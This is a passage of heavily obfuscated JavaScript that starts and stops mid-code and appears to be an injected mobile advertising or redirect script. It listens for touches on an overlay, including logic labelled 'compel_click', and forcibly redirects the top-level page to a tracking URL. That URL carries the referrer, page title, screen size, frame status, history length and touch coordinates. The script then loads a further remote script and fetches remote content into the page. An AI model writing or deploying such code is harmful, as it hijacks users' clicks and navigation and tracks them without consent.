_0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var 